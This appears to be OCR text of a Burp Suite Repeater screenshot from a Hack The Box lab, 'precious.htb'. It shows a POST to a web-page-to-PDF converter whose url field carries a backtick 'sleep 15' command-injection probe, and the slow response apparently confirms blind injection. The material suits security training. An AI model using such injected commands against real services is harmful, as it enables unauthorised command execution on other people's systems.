 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://precious.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: precious.htb
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://precious.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://precious.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=http://example.com/?cmd=%20`sleep+15`
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=utf-8
3 Connection: close
4 Status: 200 OK
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Date: Mon, 24 Jul 2023 15:13:52 GMT
9 X-Powered-By: Phusion Passenger(R) 6.0.15
10 Server: nginx/1.18.0 + Phusion Passenger(R) 6.0.15
11 X-Runtime: Ruby
12 Content-Length: 506
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <title>
Convert Web Page to PDF
</title>
18 <link rel="stylesheet" href="stylesheets/style.css">
19 </head>
20 <body>
21 <div class="wrapper">
22 <h1 class="title">
Convert Web Page to PDF
</h1>
23 <form action="/" method="post">
24 <p>
Enter URL to fetch
</p>
<br>
25 <input type="text" name="url" value="">
26 <input type="submit" value="Submit">
27 </form>
28 <h2 class="msg">
Cannot load remote URL!
</h2>
29 </div>
30 </body>
31 </html>
32
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 11
Done 864 bytes | 14,116 millis